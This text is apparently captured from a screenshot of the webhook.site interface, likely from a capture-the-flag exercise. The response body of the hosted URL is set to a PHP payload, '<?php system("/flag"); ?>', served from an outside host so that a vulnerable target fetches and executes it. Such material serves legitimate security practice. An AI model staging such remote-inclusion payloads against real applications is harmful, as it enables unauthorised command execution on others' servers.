 Webhook.site Docs & API Features & Pricing Terms, Privacy & Security Support Blog
7d 3352bb95 Share Schedule Form Builder CSV Export Custom Actions Replay XHR Redirect Redirect N
INBOX (0/50) Newest First
Search Query ?
Your unique URL
https://webhook.site/3352bb95-fc84-47d8-85e9-ed07c644c980
Open in new tab Examples Subdomain Alternate URL
Edit URL ×
Status Code Content Type Timeout
200 text/html 0
Content V $ to show variables Use Modify Response action to set headers Presets
<?php system("/flag"); ?>